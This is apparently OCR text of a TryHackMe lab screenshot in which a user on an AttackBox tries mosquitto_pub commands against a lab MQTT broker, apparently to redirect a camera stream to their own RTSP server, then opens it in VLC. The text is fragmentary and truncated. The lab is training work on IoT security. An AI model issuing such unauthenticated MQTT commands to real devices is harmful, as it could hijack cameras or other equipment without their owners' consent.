 TryHackMe | Ac
mosquitto_sub
mosquitto_pub
MQTT comman
Sensors | Free F
GitHub - rainu
Critical MQTT-F
THM Browse
mosquito_pub
Using The Mos
1883 - Pentesti
Eclipse Comm
CyberWar - Yo
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=1d1abbf6be470e92&proxyIP=10.10.237.191&resize=remote
Applications Places System Wed 21 Dec, 20:33 AttackBox IP: 10.10.237.191
root's Home
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
--network=host aler9/rtsp-simple-se
0.20.4
ed on :8554 (TCP), :8000 (UDP/RTP),
ed on :1935
d on :8888
.1:43120] opened
.1:43120] closed (no one is publishi
.1:43122] opened
10-237-191: ~
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
Do not use this option in a production environment.
--psk : pre-shared-key in hexadecimal (no leading 0x) to enable TLS-PSK mode.
--psk-identity : client identity string for TLS-PSK mode.
--proxy : SOCKS5 proxy URL of the form:
socks5h://[username[:password]@]hostname[:po
Only "none" and "username" authentication is
See http://mosquitto.org/ for more information.
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10. ::
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10. ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10. md -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.237.191
Error: Connection refused
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10/253/100
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 10","url":"rtsp:/
/10.10.237.191:8554/test"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/test
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350b6b5a7)
[00005609a8a46020] vlcpulse audio output error: PulseAudio server connection failure: Connection refused
[00005609a89a9570] main libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
Created new TCP socket 23 for connection
[00007f5b68001130] live555 demux error: Failed to connect with rtsp://127.0.0.1:8554/test
[00007f5b68004b40] satip stream error: Failed to setup RTSP session
VLC media player
Media Playback Audio Video Subtitle Tools View Help
--:-- --:--
100%
54 (67.6 MB)
ns 0 frame 0
54 (67.6 MB)
s 0 carrier 0 collisions 0
UNNING,MULTICAST> mtu 1500
prefixlen 64 scopeid 0x20<link>